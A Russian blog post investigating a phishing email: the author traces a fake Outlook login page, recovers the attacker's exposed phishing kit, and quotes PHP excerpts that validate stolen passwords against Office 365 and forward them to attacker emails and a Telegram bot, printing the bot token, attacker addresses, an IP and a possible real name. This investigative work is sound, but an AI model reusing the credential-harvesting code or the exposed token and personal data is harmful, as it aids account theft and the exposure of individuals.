Как НЕ надо делать фишинговые атаки (КЕЙС)

У меня пытались украсть пароль. А я за 5 минут узнал почтовые адреса атакующего, IP его сервера и все принадлежащие ему домены для фишинговых атак, получил исходный код его поделок, API телеграмм бота и, может быть, даже IP атакующего и его имя и фамилию (но последние два это не точно)…

- Уровень сложности поиска — «очень легко».

- Уровень атакующего — «дно».

Как всё началось



Мне на почту пришло письмо:

В письме говорилось о каком-то просроченном платеже на $47,500.00. В принципе, очевидно что спам и фишинг, чтобы это понять, даже не обязательно читать HackWare.ru. ![]()

Я проверил письмо на сервисе «Извлечение всей информации из e-mail письма»:

Email прошёл через почтовые узлы: tools-on.com (tools-on.com [106.75.96.215]) -> sendmail8.hostland.ru (sendmail8.hostland.ru. [185.26.123.238]) -> mx.google.com -> Delivered-To: proghoster@gmail.com Email содержит: MIME-parts in this message: 1 text/html [] (19.1 kB) 2 Release Pending Messages Form. for al@mi-al.ru.html text/html [attach] (0.3 kB)

Есть начальный домен и IP: tools-on.com и 106.75.96.215. Забегая вперёд, скажу, что они мне не пригодились.

Вам необязательно пользоваться сторонними (моими) сервисами, объяснение, как извлечь информацию из письма вручную вы найдёте в статье «Анализ email».



Перехожу по ссылке: firebasestorage.googleapis.com/v0/b/countdown-1356c.appspot.com/o/index.htm?alt=media&token=6417c4ca-1a0f-41ca-ab77-7ab01b2a1602#al@mi-al.ru

Поскольку сервисами Microsoft, в частности Outlook, я не пользуюсь, то опять можно догадаться, что это фишинговая страница.

Примечательно, что сайт googleapis.com принадлежит Google, и у основного домена, а также у субдомена firebasestorage.googleapis.com IP адреса, принадлежащие Google. Видимо, атакующий использует какие-то из многочисленных сервисов этой компании. Если вы знаете, что такое googleapis.com, то напишите, пожалуйста, в комментариях.



Разместить страничку на каком-то стороннем сервисе вполне возможно. Но вот что вряд ли возможно, так это разместить PHP скрипт, который будет принимать от этой страницы данные. Поэтому давайте посмотрим, куда отправляются введённые пароли. Если вы это не умеете, то смотрите статью «Как анализировать POST запросы в веб-браузере».

А данные отправляются на адрес: https://mamasaidmedia.com/.well-known/send/sendnew/index.php





Смотрим: https://mamasaidmedia.com/.well-known/

Увидели архив send.zip? Я его тоже увидел.

А вот что я увидел в файле index.php:

Вечер перестаёт быть томным.

Эта часть, судя по всему, проверяет на сервере smtp.office365.com правильные ли учётные данные:

$mail->Host = 'smtp.office365.com';

$message = "";

$mail->Port = 587;

$mail->Username = "$em_str";

$mail->Password = "$pass";

$mail->setFrom("$user");

$mail->addAddress('Lilian.Pan@leschaco.com');

$mail->Subject = "$user";

$mail->msgHTML("$base");

Если я не ошибаюсь, email Lilian.Pan@leschaco.com не выполняет никакой функциональности, мог попасть сюда случайно.

А вот в этой части совсем не случайные электронные адреса:

$subject = "OFFICE 365 - $ip"; $headers = "From: SUCCESS<success@mail.com>"; $SEND='roomservice801@gmail.com, roomservice801@protonmail.com, ajonwa@enfesdantel.com';

Целых три адреса:

- roomservice801@gmail.com

- roomservice801@protonmail.com

- ajonwa@enfesdantel.com

На три этих адреса атакующий отправляет себе введённые логины и пароли.

Особенно посмотрите на ajonwa@enfesdantel.com — у атакующего есть свой домен. Покупая его и оплачивая хостинг, он использовал ли меры для анонимизации? Ещё есть имя Ajonwa. Приятно звучащее нигерийское имя, может быть как мужским, так и женским.



Гугление по нику roomservice801 привело на страницу, где написано имя, фамилия, телефон и домены, связанные с почтой roomservice801@gmail.com:

Всё так просто, что я начинаю думать, что этого чувака хотят подставить… Некий James Spartar.

Кстати, потом данные поменялись:

Почему на сайте оставлен архив, если он сразу бросается в глаза? У некоторых из доменов на этом сервере (а это виртуальный частный сервер!) раньше были полноценные сайты, но, видимо, после того, как выгнали с очередного хостинга, админ ещё не успел или просто не захотел их разворачивать. Ну или подумал, что и так никто не догадается.



С помощью сервиса «Список сайтов на одной IP» я нашёл другие сайты на сервере злоумышленника:





Сайтов много, в большинстве они имеют следующее содержимое:

Для верификации, относятся ли домены к нашему злоумышленнику, можно открыть скрытую папку /.well-known — она есть на всех сайтах злоумышленника. Например, домен thejerseyguy.us/, значит проверяем thejerseyguy.us/.well-known

Сайт mercvdonegro.com опять меня порадовал:



Содержимое одного из скриптов:

Здорово, да? Вот эти строки мои любимые:

$send="omex1231231@gmail.com";

$subject = "Login | ".$_POST['winners1']." | $ip";

$headers = "From: Kelly<noreply>";

@mail($send,$subject,$message,$from);

$website="https://api.telegram.org/bot1080168055:AAFVrwSmPVa67EVEcKWvCPAQUINbPE9vKdg";

$chatId=1234567; //Receiver Chat Id

$params=[

'chat_id'=>'-343481056',

'text'=>$message,

];

Ещё один e-mail: omex1231231@gmail.com

Бот в Телеграме с API: https://api.telegram.org/bot1080168055:AAFVrwSmPVa67EVEcKWvCPAQUINbPE9vKdg

И идентификатор чата: -343481056

Это сайт pvadapter.com:

В архивах с этого сайта есть файл error_log. Там несколько строк:

[08-Aug-2019 07:48:51 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:48:51 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:50:19 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: HTTP request failed! in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:50:19 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:53:58 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:53:58 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:55:38 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: HTTP request failed! in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:55:38 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [23-Aug-2019 05:38:17 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [23-Aug-2019 05:38:17 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:04:11 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:04:11 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:05:09 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:05:09 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:09:49 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:09:49 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:17:40 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:17:40 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:18:31 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:18:31 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:19:42 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:19:42 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:24:41 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:24:41 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13

Там есть домен seltrock.com и IP адрес 37.49.229.24. Возможно, это адрес атакующего, который попал туда когда он тестировал свои скрипты.





Ещё один файл:

Строка e.mail.auth.imprtntdocumntransfr.ml/.156803442606207257463ed81c0ad005b34d15000415 даёт основание предполагать, что проводилась фишинговая атака на домен в зоне .ml.

В строке можно увидеть российский почтовый домен mail.ru, видимо, целью атаки был пользователь этого почтового сервиса:

header("Location: https://e.mail.ru/thread/0:15445325610000000752:500000/");

Обратим внимание, что учётные данные просто сохраняются в файл users.txt.

Прочее

Ещё не пустые сайты/страницы, но из которых ничего не удалось извлечь полезного:

- mamasaidmedia.com/drug.php

- fullheartmama.com/Dropbox/

- dauqi.com/CU/

- californiawindowdesign.com/svc/

- mythyroidreport.com/.well-known/

- cpanel.mythyroidreport.com/

- beernerdstats.ca/content/

Кем-то взломанные сайты с папкой .well-known созданной 2020-04-19:

- originalgyrosexpress.com

- marielortega.com

Один из представителей не выводящих листинг сайтов, но с папкой .well-known:

- pancany.com

Заключение

Папки на рассмотренных сайтах созданы в период с 2020-04-19 по 2020-04-22. Некоторые домены в веб-браузере уже помечаются как фишинговые, хотя ещё больше из них открываются нормально. Судя по всему, сервер используется для фишинговых атак, и судя по количеству доменов, довольно масштабных. И, видимо, атакующий переехал на этот сервер совсем недавно — буквально несколько дней назад.

Безусловно, изучение истории изменений IP адресов доменов даст ещё больше информации и раскроет новые сетки сайтов.

Вам нравятся мои статьи? Тогда не будет лишним напомнить, что вы можете поддержать сайты HackWare.ru и Kali.Tools материально — я стараюсь для вас на протяжении уже 5 лет совершенно бесплатно для вас, но хостинг сам себя не оплатит! Страница с реквизитами для донатов: https://kali.tools/?page_id=292

Смотрите продолжение во второй части!

Связанные статьи:

- Как НЕ надо делать фишинговые атаки (часть 2) (100%)

- Время создания, доступа и изменения файла: что это, как их узнать и изменить. Как найти файлы по их времени создания, изменения или последнему открытию (50%)

- Извлечение всех паролей (веб-браузеры, почтовые программы и пр.) в Windows и Linux (39.6%)

- Как узнать, к каким Wi-Fi сетям подключался компьютер и пароли от этих Wi-Fi сетей (39.6%)

- Выявление атаки человек-посередине (Man in the middle, MitM-атак) (37.9%)

- Пароли по умолчанию в Kali Linux (RANDOM - 1.7%)

Не совсем понятен момент как с помощью id чата телеграм был найден сайт pvadapter.com

Весь список сайтов был найден на этом этапе.

Уровень атакующего — "студент-программист, отчисленный на фиг с 3 курса за неуспеваемость по профильным предметам". То есть, рас…дяй.